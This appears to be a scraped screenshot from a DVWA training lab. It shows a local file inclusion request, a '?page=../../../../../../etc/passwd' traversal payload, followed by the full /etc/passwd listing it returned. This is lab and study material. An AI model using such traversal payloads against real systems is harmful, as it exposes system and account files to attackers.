 192.9.200.11/DVWA/vulnerabilities/fi/?page=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/
nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/
nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:996:996:systemd Time Synchronization:/:/usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin syslog:x:102:102::/nonexistent:/usr/sbin/nologin systemd-resolve:x:991:991:systemd Resolver:/:/usr/sbin/nologin uuidd:x:103:103::/run/uuidd:/usr/sbin/nologin usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin tss:x:105:105:TPM software stack,,,:/var/lib/tpm:/bin/false systemd-
oom:x:990:990:systemd Userspace OOM Killer:/:/usr/sbin/nologin kernoops:x:106:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin whoopsie:x:107:109::/nonexistent:/bin/false dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin avahi:x:108:111:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin tcpdump:x:109:112::/nonexistent:/
usr/sbin/nologin sssd:x:110:113:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin speech-dispatcher:x:111:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false cups-pk-helper:x:112:114:user for cups-pk-helper service,,,:/nonexistent:/usr/sbin/nologin fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin saned:x:113:116::/var/lib/
saned:/usr/sbin/nologin geoclue:x:114:117::/var/lib/geoclue:/usr/sbin/nologin cups-browsed:x:115:114::/nonexistent:/usr/sbin/nologin hplip:x:116:7:HPLIP system user,,,:/run/hplip:/bin/false gnome-remote-desktop:x:988:988:GNOME Remote Desktop:/var/lib/gnome-remote-desktop:/usr/sbin/nologin polkitd:x:987:987:User for polkitd:/:/usr/sbin/nologin
rtkit:x:117:119:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:118:120:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin gnome-initial-setup:x:119:65534::/run/gnome-initial-setup/:/bin/false gdm:x:120:121:Gnome Display Manager:/var/lib/gdm3:/bin/false nm-openvpn:x:121:122:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/
nologin d:x:1000:1000:D:/home/d:/bin/bash mysql:x:122:124:MySQL Server,,,:/nonexistent:/bin/false sshd:x:123:65534::/run/sshd:/usr/sbin/nologin
DVWA